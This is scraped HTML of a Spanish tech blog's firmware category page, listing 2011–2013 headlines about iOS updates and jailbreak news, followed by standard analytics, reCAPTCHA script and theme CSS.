href="https://tecnotruco.com/category/firmware/">Firmware</a></li><li class="entry-category"><a  class=""  href="https://tecnotruco.com/category/gallery/">Gallery</a></li><li class="entry-category"><a  class=""  href="https://tecnotruco.com/category/gamers/">GAMERS</a></li><li class="entry-category"><a  class=""  href="https://tecnotruco.com/category/google/">Google</a></li><li class="entry-category"><a  class=""  href="https://tecnotruco.com/category/gratis/">Gratis</a></li><li class="entry-category"><a  class=""  href="https://tecnotruco.com/category/how-to/">How to</a></li><li class="entry-category"><a  class=""  href="https://tecnotruco.com/category/humor/">Humor</a></li><li class="entry-category"><a  class=""  href="https://tecnotruco.com/category/ios-2/">iOS</a></li><li class="entry-category"><a  class=""  href="https://tecnotruco.com/category/iphone-5-rumor/">iPhone 5 Rumor</a></li><li class="entry-category"><a  class=""  href="https://tecnotruco.com/category/itroom/">ITRoom</a></li><li class="entry-category"><a  class=""  href="https://tecnotruco.com/category/jailbreak-2/">Jailbreak</a></li><li class="entry-category"><a  class=""  href="https://tecnotruco.com/category/jetblue/">Jetblue</a></li><li class="entry-category"><a  class=""  href="https://tecnotruco.com/category/juegos/">JUEGOS</a></li><li class="entry-category"><a  class=""  href="https://tecnotruco.com/category/la-ventana-del-truco/">La Ventana del Truco</a></li><li class="entry-category"><a  class=""  href="https://tecnotruco.com/category/lg/">LG</a></li><li class="entry-category"><a  class=""  href="https://tecnotruco.com/category/microsoft/">Microsoft</a></li><li class="entry-category"><a  class=""  href="https://tecnotruco.com/category/motorola/">Motorola</a></li><li class="entry-category"><a  class=""  href="https://tecnotruco.com/category/nokia/">Nokia</a></li><li class="entry-category"><a  class=""  href="https://tecnotruco.com/category/noticias/">Noticias</a></li><li class="entry-category"><a  class=""  href="https://tecnotruco.com/category/periscope/">Periscope</a></li><li class="entry-category"><a  class=""  href="https://tecnotruco.com/category/podcasts/">Podcasts</a></li><li class="entry-category"><a  class=""  href="https://tecnotruco.com/category/redes-sociales/">Redes Sociales</a></li><li class="entry-category"><a  class=""  href="https://tecnotruco.com/category/reviews/">Reviews</a></li><li class="entry-category"><a  class=""  href="https://tecnotruco.com/category/rumor/">Rumor</a></li><li class="entry-category"><a  class=""  href="https://tecnotruco.com/category/samsung/">Samsung</a></li><li class="entry-category"><a  class=""  href="https://tecnotruco.com/category/slideshow/">Slideshow</a></li><li class="entry-category"><a  class=""  href="https://tecnotruco.com/category/software/">Software</a></li><li class="entry-category"><a  class=""  href="https://tecnotruco.com/category/sony/">Sony</a></li><li class="entry-category"><a  class=""  href="https://tecnotruco.com/category/tecnologia-2/">TECNOLOGIA</a></li><li class="entry-category"><a  class=""  href="https://tecnotruco.com/category/tecnotrucos/">Tecnotrucos</a></li><li class="entry-category"><a  class=""  href="https://tecnotruco.com/category/tecnotrukito/">Tecnotrukito</a></li><li class="entry-category"><a  class=""  href="https://tecnotruco.com/category/testdrive/">TestDrive</a></li><li class="entry-category"><a  class=""  href="https://tecnotruco.com/category/trucos/">Trucos</a></li><li class="entry-category"><a  class=""  href="https://tecnotruco.com/category/truqueate-este/">Truqueate este</a></li><li class="entry-category"><a  class=""  href="https://tecnotruco.com/category/tutorial/">TUTORIAL</a></li><li class="entry-category"><a  class=""  href="https://tecnotruco.com/category/tweaks/">Tweaks</a></li><li class="entry-category"><a  class=""  href="https://tecnotruco.com/category/uber/">Uber</a></li><li class="entry-category"><a  class=""  href="https://tecnotruco.com/category/unboxing/">Unboxing</a></li><li class="entry-category"><a  class=""  href="https://tecnotruco.com/category/unlock/">Unlock</a></li><li class="entry-category"><a  class=""  href="https://tecnotruco.com/category/updates/">Updates</a></li><li class="entry-category"><a  class=""  href="https://tecnotruco.com/category/utilidades/">Utilidades</a></li><li class="entry-category"><a  class=""  href="https://tecnotruco.com/category/voceroxtra-2/">VoceroXtra</a></li><li class="entry-category"><a  class=""  href="https://tecnotruco.com/category/windows-10/">Windows 10</a></li></ul><div class="td-subcat-dropdown td-pulldown-filter-display-option"><div class="td-subcat-more"><i class="td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"></ul></div><div class="clearfix"></div></div>                        </div>
                                            </div>
                </div>
            </div>
        </div>

    
<div class="td-container td-category-container">
    <div class="td-container-border">

        
        


        <!-- content -->
        <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content">
                                <div class="td-ss-main-content">
                                    

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_3 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tecnotruco.com/apple-actualiza-firmware-de-macbook-air-modelo-2012/"  rel="bookmark" class="td-image-wrap " title="Apple Actualiza Firmware de MacBook Air (Modelo 2012)" ><img class="entry-thumb" src=""alt="" data-type="image_tag" data-img-url="https://tecnotruco.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/no-thumb/td_300x194.png"  width="300" height="194" /></a></div>                                <a href="https://tecnotruco.com/category/firmware/" class="td-post-category">Firmware</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://tecnotruco.com/apple-actualiza-firmware-de-macbook-air-modelo-2012/"  rel="bookmark" title="Apple Actualiza Firmware de MacBook Air (Modelo 2012)">Apple Actualiza Firmware de MacBook Air (Modelo 2012)</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://tecnotruco.com/author/macnatico/">macnatico</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2013-01-09T17:38:13-04:00" >Jan 9, 2013</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_3 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tecnotruco.com/redsn0w-recibe-gran-actualizacion-con-nuevas-caracteristicas-ahora-permite-restaurar-a-cualquier-version-de-ios-5/"  rel="bookmark" class="td-image-wrap " title="RedSn0w recibe gran actualización con nuevas características ahora permite restaurar a cualquier versión de iOS 5" ><img class="entry-thumb" src=""alt="" data-type="image_tag" data-img-url="https://tecnotruco.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/no-thumb/td_300x194.png"  width="300" height="194" /></a></div>                                <a href="https://tecnotruco.com/category/firmware/" class="td-post-category">Firmware</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://tecnotruco.com/redsn0w-recibe-gran-actualizacion-con-nuevas-caracteristicas-ahora-permite-restaurar-a-cualquier-version-de-ios-5/"  rel="bookmark" title="RedSn0w recibe gran actualización con nuevas características ahora permite restaurar a cualquier versión de iOS 5">RedSn0w recibe gran actualización con nuevas características ahora permite restaurar a...</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://tecnotruco.com/author/benjiemolina/">benjiemolina</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2012-10-14T10:22:37-04:00" >Oct 14, 2012</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_3 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tecnotruco.com/ios-5-1-podria-presentarse-el-9-de-marzo/"  rel="bookmark" class="td-image-wrap " title="iOS 5.1 podría presentarse el 9 de marzo" ><img class="entry-thumb" src=""alt="" data-type="image_tag" data-img-url="https://tecnotruco.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/no-thumb/td_300x194.png"  width="300" height="194" /></a></div>                                <a href="https://tecnotruco.com/category/firmware/" class="td-post-category">Firmware</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://tecnotruco.com/ios-5-1-podria-presentarse-el-9-de-marzo/"  rel="bookmark" title="iOS 5.1 podría presentarse el 9 de marzo">iOS 5.1 podría presentarse el 9 de marzo</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://tecnotruco.com/author/benjiemolina/">benjiemolina</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2012-02-09T08:10:47-04:00" >Feb 9, 2012</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_3 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tecnotruco.com/aviso-urgente-no-instalar-el-baseband-del-ipad-en-iphone-3gs-modernos/"  rel="bookmark" class="td-image-wrap " title="Aviso urgente: No instalar el baseband del iPad en iPhone 3GS modernos" ><img class="entry-thumb" src=""alt="" data-type="image_tag" data-img-url="https://tecnotruco.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/no-thumb/td_300x194.png"  width="300" height="194" /></a></div>                                <a href="https://tecnotruco.com/category/firmware/" class="td-post-category">Firmware</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://tecnotruco.com/aviso-urgente-no-instalar-el-baseband-del-ipad-en-iphone-3gs-modernos/"  rel="bookmark" title="Aviso urgente: No instalar el baseband del iPad en iPhone 3GS modernos">Aviso urgente: No instalar el baseband del iPad en iPhone 3GS...</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://tecnotruco.com/author/benjiemolina/">benjiemolina</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2012-01-30T08:30:59-04:00" >Jan 30, 2012</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_3 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tecnotruco.com/whited00r-rejuvenece-tus-antiguos-dispositivos-ios/"  rel="bookmark" class="td-image-wrap " title="Whited00r, rejuvenece tus &quot;antiguos&quot; dispositivos iOS" ><img class="entry-thumb" src=""alt="" data-type="image_tag" data-img-url="https://tecnotruco.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/no-thumb/td_300x194.png"  width="300" height="194" /></a></div>                                <a href="https://tecnotruco.com/category/firmware/" class="td-post-category">Firmware</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://tecnotruco.com/whited00r-rejuvenece-tus-antiguos-dispositivos-ios/"  rel="bookmark" title="Whited00r, rejuvenece tus &quot;antiguos&quot; dispositivos iOS">Whited00r, rejuvenece tus &quot;antiguos&quot; dispositivos iOS</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://tecnotruco.com/author/truco-team/">teamdeltruco</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2012-01-19T13:20:54-04:00" >Jan 19, 2012</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_3 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tecnotruco.com/i0n1c-creara-un-jailbreak-untethered-para-el-ios-4-3-5/"  rel="bookmark" class="td-image-wrap " title="i0n1c Creará un Jailbreak Untethered para el iOS 4.3.5" ><img class="entry-thumb" src=""alt="" data-type="image_tag" data-img-url="https://tecnotruco.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/no-thumb/td_300x194.png"  width="300" height="194" /></a></div>                                <a href="https://tecnotruco.com/category/firmware/" class="td-post-category">Firmware</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://tecnotruco.com/i0n1c-creara-un-jailbreak-untethered-para-el-ios-4-3-5/"  rel="bookmark" title="i0n1c Creará un Jailbreak Untethered para el iOS 4.3.5">i0n1c Creará un Jailbreak Untethered para el iOS 4.3.5</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://tecnotruco.com/author/benjiemolina/">benjiemolina</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2011-12-24T13:03:39-04:00" >Dec 24, 2011</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_3 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tecnotruco.com/apple-publica-una-nueva-version-de-ios-5-0-1-para-el-iphone-4s/"  rel="bookmark" class="td-image-wrap " title="Apple publica una nueva versión de iOS 5.0.1 para el iPhone 4S" ><img class="entry-thumb" src=""alt="" data-type="image_tag" data-img-url="https://tecnotruco.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/no-thumb/td_300x194.png"  width="300" height="194" /></a></div>                                <a href="https://tecnotruco.com/category/firmware/" class="td-post-category">Firmware</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://tecnotruco.com/apple-publica-una-nueva-version-de-ios-5-0-1-para-el-iphone-4s/"  rel="bookmark" title="Apple publica una nueva versión de iOS 5.0.1 para el iPhone 4S">Apple publica una nueva versión de iOS 5.0.1 para el iPhone...</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://tecnotruco.com/author/truco-team/">teamdeltruco</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2011-12-15T22:49:05-04:00" >Dec 15, 2011</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_3 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tecnotruco.com/pod2g-confirma-los-modelos-compatibles-con-el-jailbreak-untethered-en-5-0-1/"  rel="bookmark" class="td-image-wrap " title="pod2g confirma los modelos compatibles con el jailbreak untethered en 5.0.1" ><img class="entry-thumb" src=""alt="" data-type="image_tag" data-img-url="https://tecnotruco.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/no-thumb/td_300x194.png"  width="300" height="194" /></a></div>                                <a href="https://tecnotruco.com/category/firmware/" class="td-post-category">Firmware</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://tecnotruco.com/pod2g-confirma-los-modelos-compatibles-con-el-jailbreak-untethered-en-5-0-1/"  rel="bookmark" title="pod2g confirma los modelos compatibles con el jailbreak untethered en 5.0.1">pod2g confirma los modelos compatibles con el jailbreak untethered en 5.0.1</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://tecnotruco.com/author/benjiemolina/">benjiemolina</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2011-12-14T08:10:42-04:00" >Dec 14, 2011</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_3 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tecnotruco.com/crea-accesos-directos-a-los-ajustes-en-ios-5-sin-jailbreak-hazlo-ya/"  rel="bookmark" class="td-image-wrap " title="CREA ACCESOS DIRECTOS A LOS AJUSTES EN IOS 5 SIN JAILBREAK [HAZLO YA]" ><img class="entry-thumb" src=""alt="" data-type="image_tag" data-img-url="https://tecnotruco.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/no-thumb/td_300x194.png"  width="300" height="194" /></a></div>                                <a href="https://tecnotruco.com/category/firmware/" class="td-post-category">Firmware</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://tecnotruco.com/crea-accesos-directos-a-los-ajustes-en-ios-5-sin-jailbreak-hazlo-ya/"  rel="bookmark" title="CREA ACCESOS DIRECTOS A LOS AJUSTES EN IOS 5 SIN JAILBREAK [HAZLO YA]">CREA ACCESOS DIRECTOS A LOS AJUSTES EN IOS 5 SIN JAILBREAK...</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://tecnotruco.com/author/benjiemolina/">benjiemolina</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2011-12-03T09:32:30-04:00" >Dec 3, 2011</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_3 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tecnotruco.com/apple-confirma-el-uso-de-carrier-iq-en-sus-dispositivos/"  rel="bookmark" class="td-image-wrap " title="Apple confirma el uso de Carrier IQ en sus dispositivos" ><img class="entry-thumb" src=""alt="" data-type="image_tag" data-img-url="https://tecnotruco.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/no-thumb/td_300x194.png"  width="300" height="194" /></a></div>                                <a href="https://tecnotruco.com/category/firmware/" class="td-post-category">Firmware</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://tecnotruco.com/apple-confirma-el-uso-de-carrier-iq-en-sus-dispositivos/"  rel="bookmark" title="Apple confirma el uso de Carrier IQ en sus dispositivos">Apple confirma el uso de Carrier IQ en sus dispositivos</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://tecnotruco.com/author/benjiemolina/">benjiemolina</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2011-12-02T00:38:35-04:00" >Dec 2, 2011</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                                </div>
                            </div>

                            <div class="td-pb-span4 td-main-sidebar">
                                <div class="td-ss-main-sidebar">
                                                    <!-- .no sidebar -->
                                                </div>
                            </div>
                                </div> <!-- /.td-pb-row -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    
        <div class="td-container td-footer-instagram-container">
            
                <div class="td-instagram-user">
                    <h4 class="td-footer-instagram-title">
                        Follow us on Instagram                        <a class="td-footer-instagram-user-link" href="https://www.instagram.com/buzzfeedfood" target="_blank">@buzzfeedfood</a>
                    </h4>
                </div>

                <div class="td_block_wrap td_block_instagram tdi_9 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_9" ><div id=tdi_9 class="td-instagram-wrap td_block_inner td-pb-margin-side td-column-1"></div></div> <!-- ./block -->        </div>

    

    <!-- Footer -->
    <div class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
					</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span12 td-footer-full">
			<div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://tecnotruco.com/"><img class="td-retina-data" src="https://tecnotruco.com/wp-content/uploads/2016/03/TT-logo-v8-white-150x150.png" data-retina="https://tecnotruco.com/wp-content/uploads/2016/03/TT-logo-v8-white-150x150.png" alt="" title=""  width="" height="" /></a></div><div class="footer-text-wrap">Newsmag is your news, entertainment, music fashion website. We provide you with the latest breaking news and videos straight from the entertainment industry.<div class="footer-email-wrap">Contact us: <a href="mailto:contact@yoursite.com">contact@yoursite.com</a></div></div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
                <span style="display: none">Pinterest</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span></div></div>		</div>
		<div class="td-pb-span12">
					</div>
	</div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-footer-container"><ul id="menu-footer" class="td-subfooter-menu"><li id="menu-item-23586" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-23586"><a href="https://tecnotruco.com/sitemap_index.xml">Sitemap</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; Copyright 2017 - Newsmag WordPress Theme by TagDiv                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newsmag\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newsmag by tagDiv.com 2024
        Version: 5.4.3.1 (rara)
        Deploy mode: deploy
        
        uid: 697d577bb1aa0
    -->

    <script type="text/javascript" src="https://tecnotruco.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4.3.1" id="td-site-min-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"178668403","post":"0","tz":"-4","srv":"tecnotruco.com","arch_cat":"firmware","arch_results":"10","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "178668403", "0" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="ultimate-ads-manager_public-js-extra">
/* <![CDATA[ */
var __CODENERIC_UAM_GLOBALS__ = {"ads":[],"ajax_url":"https:\/\/tecnotruco.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://tecnotruco.com/wp-content/plugins/ultimate-ads-manager/public/js/public.bundle.base-2.4.1.min.js?ver=1" id="ultimate-ads-manager_public-js"></script>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="9F2OdkHiyi_bJnD4Vw-RTg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769822078152');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://tecnotruco.com/wp-content/plugins/td-composer/legacy/Newsmag/includes/demos/food/demo_style.css?ver=5.4.3.1
body_size: 1412
content:
/*  ----------------------------------------------------------------------------
    responsive settings
*/
/* responsive portrait tablet */
/* responsive portrait phone */
/*  ----------------------------------------------------------------------------
    module settings
*/
/*  ----------------------------------------------------------------------------
    header_menu settings
*/
.mx_image_background {
  background-color: #f2f2f2;
}
.td-visibility-hidden {
  visibility: hidden;
}
/*  ----------------------------------------------------------------------------
    from bootstrap
*/
.clearfix {
  *zoom: 1;
}
.clearfix:before,
.clearfix:after {
  display: table;
  content: "";
  line-height: 0;
}
.clearfix:after {
  clear: both;
}
/*
usage:
.td-block-row {
  .mx-row(td-block-span);
}

@all_span_selector - is the begining of the span selector
 */
/* Food demo */
@media (min-width: 768px) {
  .td-newsmag-food .td-header-style-10 {
    margin-bottom: 6px;
  }
}
.td-newsmag-food .td-header-style-10 .sf-menu > li > a:hover,
.td-newsmag-food .td-header-style-10 .sf-menu > .sfHover > a,
.td-newsmag-food .td-header-style-10 .sf-menu > .current-menu-item > a,
.td-newsmag-food .td-header-style-10 .sf-menu > .current-menu-ancestor > a,
.td-newsmag-food .td-header-style-10 .sf-menu > .current-category-ancestor > a {
  color: #e24234;
  background-color: transparent;
}
.td-newsmag-food .td-header-style-10 .sf-menu .menu-item > a {
  letter-spacing: 2.5px;
}
.td-newsmag-food .td-header-style-10 .td-header-main-menu {
  border: none;
}
.td-newsmag-food .td-container-border {
  -webkit-box-shadow: 0 0 15px 0 rgba(0, 0, 0, 0.15);
  -moz-box-shadow: 0 0 15px 0 rgba(0, 0, 0, 0.15);
  box-shadow: 0 0 15px 0 rgba(0, 0, 0, 0.15);
}
.td-newsmag-food .td-food-header .wpb_text_column p {
  color: #fff;
  font-family: 'Montserrat', 'Open Sans', arial, sans-serif;
  font-style: italic;
  font-size: 34px;
  line-height: 41px;
  text-transform: none;
  text-align: center;
  display: block;
  width: 85%;
  margin: 0 auto;
}
@media (max-width: 767px) {
  .td-newsmag-food .td-food-header .wpb_text_column p {
    font-size: 24px;
    line-height: 32px;
  }
}
.td-newsmag-food .td-food-header-row .td-next-prev-wrap i {
  color: #fff;
}
.td-newsmag-food .td-food-header-row .td_block_5 .td-next-prev-wrap {
  top: 0;
}
.td-newsmag-food .td-food-header-row .wpb_column {
  border-left: none;
}
.td-newsmag-food .td-food-img-row .td-module-title a {
  color: #fff;
}
.td-newsmag-food .td-food-img-row .td-social-style9 {
  color: #fff;
}
.td-newsmag-food .td-food-img-row .td-social-style9 .td_social_type:last-child,
.td-newsmag-food .td-food-img-row .td-social-style9 .td_social_type:nth-last-child(2) {
  margin-bottom: 0;
}
.td-newsmag-food .td-food-img-row .td-social-style9 .td_social_type {
  width: 50%;
}
.td-newsmag-food .td-food-img-row .td-social-style9 .td_social_type a {
  color: #fff;
}
.td-newsmag-food .td-food-img-row .td-social-style9 .td_social_type:hover {
  color: #e24234;
}
.td-newsmag-food .td-food-img-row .td_block_pinterest .td-pinterest-header .td-pinterest-user-meta .td-pinterest-user,
.td-newsmag-food .td-food-img-row .td_block_pinterest .td-pinterest-followers {
  color: #fff;
}
.td-newsmag-food .td-food-img-row .td_block_pinterest .td-pinterest-main-wrap {
  overflow-y: hidden !important;
}
.td-newsmag-food .td-food-img-row .td_block_pinterest .td-pinterest-header {
  margin-bottom: 0;
}
.td-newsmag-food .td-food-img-row .td-next-prev-wrap i {
  color: #fff;
}
.td-newsmag-food .td_module_wrap .td-module-thumb .entry-thumb,
.td-newsmag-food .td_module_mega_menu .td-module-thumb .entry-thumb,
.td-newsmag-food .td_module_related_posts .td-module-thumb .entry-thumb {
  -webkit-transition: box-shadow 0.3s ease-out;
  transition: box-shadow 0.3s ease-out;
}
.td-newsmag-food .td_module_wrap .td-module-thumb .entry-thumb.td-animation-stack-type0-2,
.td-newsmag-food .td_module_mega_menu .td-module-thumb .entry-thumb.td-animation-stack-type0-2,
.td-newsmag-food .td_module_related_posts .td-module-thumb .entry-thumb.td-animation-stack-type0-2 {
  -webkit-transition: box-shadow 0.3s ease-out, opacity 0.3s cubic-bezier(0.39, 0.76, 0.51, 0.56);
  transition: box-shadow 0.3s ease-out, opacity 0.3s cubic-bezier(0.39, 0.76, 0.51, 0.56);
}
.td-newsmag-food .td_module_wrap .td-module-thumb .entry-thumb.td-animation-stack-type1-2,
.td-newsmag-food .td_module_mega_menu .td-module-thumb .entry-thumb.td-animation-stack-type1-2,
.td-newsmag-food .td_module_related_posts .td-module-thumb .entry-thumb.td-animation-stack-type1-2 {
  -webkit-transition: box-shadow 0.3s ease-out, transform 0.5s ease, opacity 0.3s cubic-bezier(0.39, 0.76, 0.51, 0.56) 0s;
  transition: box-shadow 0.3s ease-out, transform 0.5s ease, opacity 0.3s cubic-bezier(0.39, 0.76, 0.51, 0.56) 0s;
}
.td-newsmag-food .td_module_wrap .td-module-thumb .entry-thumb.td-animation-stack-type2-2,
.td-newsmag-food .td_module_mega_menu .td-module-thumb .entry-thumb.td-animation-stack-type2-2,
.td-newsmag-food .td_module_related_posts .td-module-thumb .entry-thumb.td-animation-stack-type2-2 {
  -webkit-transition: box-shadow 0.3s ease-out, transform 0.4s cubic-bezier(0.13, 0.43, 0.57, 0.88), opacity 0.4s cubic-bezier(0.13, 0.43, 0.57, 0.88);
  transition: box-shadow 0.3s ease-out, transform 0.4s cubic-bezier(0.13, 0.43, 0.57, 0.88), opacity 0.4s cubic-bezier(0.13, 0.43, 0.57, 0.88);
}
.td-newsmag-food .td_module_wrap .td-module-thumb:hover .entry-thumb,
.td-newsmag-food .td_module_mega_menu .td-module-thumb:hover .entry-thumb,
.td-newsmag-food .td_module_related_posts .td-module-thumb:hover .entry-thumb {
  box-shadow: rgba(108, 108, 108, 0.2) 0px 2px 2px, rgba(108, 108, 108, 0.2) 0px 4px 4px, rgba(108, 108, 108, 0.2) 0px 8px 8px, rgba(108, 108, 108, 0.2) 0px 16px 16px, rgba(108, 108, 108, 0.2) 0px 32px 32px, rgba(108, 108, 108, 0.1) 0px 64px 64px;
}
.td-newsmag-food .td_module_wrap .td-post-category,
.td-newsmag-food .td_module_mega_menu .td-post-category,
.td-newsmag-food .td_module_related_posts .td-post-category {
  position: relative;
  background-color: transparent;
  margin-right: 0;
  padding-left: 0;
  padding-right: 0;
